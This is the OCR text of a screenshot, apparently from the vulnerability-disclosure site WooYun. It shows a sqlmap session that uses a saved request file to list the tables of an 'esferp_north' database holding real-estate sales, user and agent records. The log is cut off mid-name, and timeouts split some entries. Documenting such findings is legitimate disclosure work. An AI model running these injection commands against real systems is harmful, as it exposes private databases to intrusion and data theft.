 管理员: sqlmap.bat - sqlmap.py  -r 0.txt -D esferp_north --tables
[00:54:00] [INFO] retrieved: dbo.eb_DeptStores_TJ
[00:55:22] [INFO] retrieved: dbo.eb_HouseSelectValue_BJ
[01:00:39] [INFO] retrieved: dbo.eb_HouseSelectValue_TJ
[01:02:15] [INFO] retrieved: dbo.eb_hsale
[01:04:19] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
_BJ
[01:05:24] [INFO] retrieved: dbo.eb_hsale_TJ
[01:06:35] [INFO] retrieved: dbo.eb_HSaleFollow_BJ
[01:10:32] [INFO] retrieved: dbo.eb_HSaleFollow_TJ
[01:11:54] [INFO] retrieved: dbo.eb_HSalePhoto_BJ
[01:14:36] [INFO] retrieved: dbo.eb_HSalePhoto_TJ
[01:15:58] [INFO] retrieved: dbo.eb_userc
[01:18:03] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
on_BJ
[01:19:36] [INFO] retrieved: dbo.eb_usercon_TJ
[01:20:59] [INFO] retrieved: dbo.eb_userinfo_BJ
[01:23:45] [INFO] retrieved: dbo.eb_userinfo_TJ
[01:25:03] [INFO] retrieved: dbo.erp_AdTitle
[01:27:55] [INFO] retrieved: dbo.erp_Advice
[01:30:24] [INFO] retrieved: dbo.erp_AgentMonitor_akesu
[01:35:15] [INFO] retrieved: dbo.erp_AgentMonitor_anshan
[01:37:38] [INFO] retrieved: dbo.erp_AgentMonitor_anyang
[01:39:46] [INFO] retrieved: dbo.er_
www.wooyun.org